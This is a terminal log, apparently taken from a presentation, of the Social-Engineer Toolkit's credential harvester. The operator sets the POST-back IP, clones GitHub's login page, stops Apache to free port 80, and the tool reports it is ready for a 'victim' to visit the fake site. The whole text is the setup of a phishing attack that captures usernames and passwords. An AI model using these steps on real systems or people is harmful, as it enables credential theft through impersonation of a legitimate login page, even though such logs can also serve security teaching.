 set:webattack> IP address for the POST back in Harvester/Tabnabbing [172.25.1.4]:172.25.1.4
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:https://github.com/login
[*] Cloning the website: https://github.com/login
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, t
his captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
[*] Looks like the web_server can't bind to 80. Are you running Apache or NGINX?
Do you want to attempt to disable Apache? [y/n]: y
[ ok ] Stopping apache2 (via systemctl): apache2.service.
[*] Successfully stopped Apache. Starting the credential harvester.
[*] Harvester is ready, have victim browse to your site.